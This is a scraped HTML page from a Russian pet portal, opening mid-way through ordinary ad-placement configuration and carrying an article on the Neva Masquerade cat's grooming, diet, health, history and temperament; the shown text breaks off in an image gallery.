})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-61105 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Невская маскарадная кошка</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-61105" class="post-61105 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Содержание невской маскарадной кошки</h2><p>Невские маскарадные не требуют особых условий содержания, кроме поддержания в доме определенной температуры, меняя при длительном нахождении в холоде оттенок своей шерсти.</p><h3>Уход и гигиена</h3><p>Не стоить верить басням о гипоаллергенности невской маскарадной – появится ли реакция на кошачью шерсть, расскажет только тест либо время.</p><h4>Уход за шерстью</h4><p>С наступлением весны от роскошного мехового убранства практически ничего не остается – сезонная линька «съедает» почти весь подшерсток, отрастающий заново только к зиме.</p><p><img decoding="async" src="/wp-content/uploads/2/f/2/2f2815b0beccdaffdfcd35e869bcb4f8.jpg" alt="" /></p><p>Прежде чем приступить к уходу за шерстью, обзаведитесь инструментом: гребнем с редкими зубьями, щеткой-рукавицей (для подбора старых волос) и пуходеркой, без которой во время линьки не обойтись.</p><p>Правильное вычесывание выглядит так:</p><p> Увлажните шерсть животного специальным спреем или водой из пульверизатора.<br /> Направляйте расческу от головы к хвосту, делая исключение для воротника, который вычесывают в обратном направлении.<br /> Тщательно пройдитесь по зоне живота и «штанишкам».<br /> Выстригите волосы около анального отверстия.<br /> Хвост лучше не расчесывать или делать это очень осторожно, так как хвостовое опушение восстанавливается долго.<br /> Шерсть на морде расчешите с помощью старой зубной щетки.</p><p>Купают невских маскарадных не чаще 1 раза в 2–3 месяца: если кошка безвылазно сидит дома и не претендует на чемпионские титулы, водными процедурами ее можно не мучить. Правда, частое мытье (раз в 3–4 дня) помогает быстрее пережить сезонную линьку.</p><h4>Ухаживаем за глазами, ушами, когтями и зубами</h4><ul><li>Уход за глазами включает их регулярный осмотр и устранение выделений/корочек: делать это лучше ватным диском, смоченным кипяченой водой или глазным лосьоном.</li><li>Уход за ушами предполагает еженедельную проверку на наличие налета/клещей. Загрязнения убирают ватной палочкой (не углубляясь в слуховой проход), с медицинским вазелином или растительным маслом.</li><li>Уход за когтями невской маскарадной кошки заключается в периодическом подпиливании. Представители породы легко приучаются к когтеточкам и оставляют без внимания хозяйские обои/мебель.</li><li>Уход за зубами предусматривает осмотр ротовой полости, а также грамотное кормление твердыми продуктами, например, кусочками жилистого мяса или сырыми овощами. Для самоочищения зубов подойдут и промышленные рационы, где есть грубые пищевые волокна.</li></ul><h3>Рацион, режим питания</h3><p>Невская маскарадная кошка оценит промышленные корма для длинношерстных пород, в чей состав входят ингредиенты, стимулирующие выведение волос из желудка. Кроме того, в подобных рационах есть компоненты, поддерживающие блеск и пышность шерстного покрова.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Режим питания у неваков стандартный: котят до 3 месяцев кормят 4 раза в сутки, до полугода – трижды в день, а начиная с 6-месячного возраста – дважды.</p><p>При выборе натурального типа кормления основой рациона должны стать:</p><ul><li> говядина, баранина (нежирная), крольчатина и птица;</li><li>субпродукты (сердце, печень, почки, желудки);</li><li>крупы (до 30% суточного рациона);</li><li> морская рыба (при МКБ исключается полностью);</li><li>кисломолочные изделия без добавок;</li><li> перепелиные/куриные яйца (желток);</li><li>овощи (морковь, кабачок, тыква, томаты, огурцы).</li></ul><p><img decoding="async" src="/wp-content/uploads/7/5/b/75b95aa74b3db5e5bef6fd53752ed957.jpg" alt="" /></p><p>Овощи дают сырыми, отварными и тушеными, смешивая их с мясным/рыбным фаршем или кашами, обязательно сдабривая блюдо каплей растительного масла и витаминно-минеральными добавками. Индикатором правильного питания станет внешний вид шерстного покрова. При авитаминозе и дефиците нужных минералов шерсть потускнеет и начнет усиленно выпадать.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='61113,61114,61115,61116,61117,61118,61119,61120,61121,61122'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-61105 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/9/1395c83e302abe100a63f99ffdff66f1.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/9/1395c83e302abe100a63f99ffdff66f1.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/9/1395c83e302abe100a63f99ffdff66f1.jpg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/a/3/9a31f1b41708a5919d3718e0d21e319d.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/9/a/3/9a31f1b41708a5919d3718e0d21e319d.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/a/3/9a31f1b41708a5919d3718e0d21e319d.jpg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/9/9/5995b7db4d14b385bad131c2f6b8f2b2.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/5/9/9/5995b7db4d14b385bad131c2f6b8f2b2.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/9/9/5995b7db4d14b385bad131c2f6b8f2b2.jpg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/a/6/8a610ae1f4b774069f2eb7b7e3a12462.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/8/a/6/8a610ae1f4b774069f2eb7b7e3a12462.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/a/6/8a610ae1f4b774069f2eb7b7e3a12462.jpg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/9/4/39449aa50c240154eb9bf47daa31ff58.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/9/4/39449aa50c240154eb9bf47daa31ff58.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/9/4/39449aa50c240154eb9bf47daa31ff58.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/5/8/e5860f5ca8b412dc6328faa15f9a0079.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/5/8/e5860f5ca8b412dc6328faa15f9a0079.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/5/8/e5860f5ca8b412dc6328faa15f9a0079.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/d/4/bd45cfd471a77d68b2f19171888a65aa.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/d/4/bd45cfd471a77d68b2f19171888a65aa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/d/4/bd45cfd471a77d68b2f19171888a65aa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/7/c/f7c26dc592986a312d81c53e271f5f4d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/7/c/f7c26dc592986a312d81c53e271f5f4d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/7/c/f7c26dc592986a312d81c53e271f5f4d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/a/0/8a0d38a707d88ee436aca5370bc978bd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/a/0/8a0d38a707d88ee436aca5370bc978bd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/a/0/8a0d38a707d88ee436aca5370bc978bd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/0/7/b07748d825e8d1cbf4ea039396cdd99f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/0/7/b07748d825e8d1cbf4ea039396cdd99f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/0/7/b07748d825e8d1cbf4ea039396cdd99f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl></div></div><h3>Болезни и породные пороки</h3><p>Невские маскарадные, как все естественные породы, от рождения наделены крепким здоровьем и не имеют букета наследуемых недугов. Единственное заболевание, выявляемое (при мутации ДНК) у отдельных кошек этой породы – это гипертрофическая кардиомиопатия, при которой стенки миокарда утолщаются. Патология вызывает застой крови в легочных сосудах, приводя в дальнейшем к отеку легких и даже летальному исходу.</p><p>Плохо то, что ветеринары пока не научились полностью излечивать гипертрофическую кардиомиопатию, но зато (при обнаружении на ранней стадии) могут назначить поддерживающую терапию, которая продлит кошке жизнь. Невские маскарадные, у которых диагностирована кардиомиопатия, исключаются из племенного разведения. Чтобы не допустить перехода болезни в запущенную стадию, рекомендуется обследование в клинике с периодичностью раз в полгода.</p><h2>История происхождения Невской маскарадной</h2><p>Никто точно не может сказать о том, откуда произошла эта прекрасная порода кошек. Некоторые фелинологи предполагают, что она появилась в результате скрещивания сибирских и сиамских кошек. Есть ученые, которые уверены, что ее предками являются гималайская и сибирская кошки. Споров о происхождении породы много, но то, что в этом замешана сибирская порода, уверены все до одного ученого.</p><p>Первое официальное появление породы было в 1988 году в городе Санкт-Петербург на выставке красивых кошек, причем там принимали участие, как породистые животные, так и их беспородные собратья. Животных было очень много, но никто не мог пройти без восхищения мимо крупных и пушистых милах с голубыми глазами. Большинство людей привлекала в этих кошках именно их необычная маска на мордочке. Кстати, именно из-за неё эта порода и получила такое название. Наверное, многие помнят такой исторический факт, что во времена великого Петра Первого на Неве проходили балы, на которые все одевали различные маски.</p><p>Официально породу зарегистрировали только спустя четыре года после той самой выставки. Однако ученные и по сей день спорят, можно ли считать этих кошек отдельной породой или же они являются сибирскими кошками с сиамским окрасом и маской на мордашке.</p><p>Санкт-Петербургские красавицы завоевали сердца американцев и людей, проживающих на территории Европы. Ну а что касается России, то тут, дело понятное, что многие семьи хотят иметь у себя дома такого питомца. Кто-то из-за патриотизма, некоторые покупают кошку из-за покладистого характера, а большинство россиян берут их именно из-за необычной маски на мордочке.</p><h2>История появления</h2><p><img decoding="async" src="/wp-content/uploads/a/0/6/a0610aff1bf68d7f136210056d05cd0d.jpeg" alt="" data-src="/wp-content/uploads/7/d/1/7d1dc40a759e12498872b4bccb07f718.jpeg" /></p><p>колорпоинт</p><p>Невский маскарадный кот впервые был показан на суд публики в 1988 г. на чемпионате, проходившем в Питере. Сибиряки с нестандартной расцветкой вызвали настоящий фурор среди публики, а эксперты решили подарить им наименование города, в котором прошел их дебют. Официальную регистрацию кошка прошла в 1992 г. Представители породы позаимствовали от сибирских предков длинный густой шерстяной покров и большие размеры, а от сиамцев – характерную поинтовую расцветку.</p><h3>Особенности темперамента</h3><p>Невская маскарадная по отзывам владельцев – это ласковое и интеллигентное животное, которое одаривает своего хозяина неисчерпаемым потоком любви. Она сочетает в себе собачью преданность и кошачью нежность, является отличным другом и компаньоном</p><p> Она сильно привыкает к хозяину, ей не особо важно, где она живет, главное – с кем</p><p>Несмотря на довольно мощное телосложение, придающее суровости внешнему виду, эти создания обладают спокойным и уравновешенным нравом. Они ласково относятся к хозяину и проявляют терпение по отношению к детям. Однако кошка имеет своеобразный характер: являясь преданным другом своего хозяина, она выступает в качестве бесстрашного защитника своей территории и может довольно недружелюбно повести себя с чужими людьми, которые не вызывают у нее доверия.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='61123,61124,61125,61126,61127,61128,61129,61130,61131,61132'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-61105 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/f/8/9f80b1e3805caf67866d5838850f25c4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/f/8/9f80b1e3805caf67866d5838850f25c4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/f/8/9f80b1e3805caf67866d5838850f25c4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a 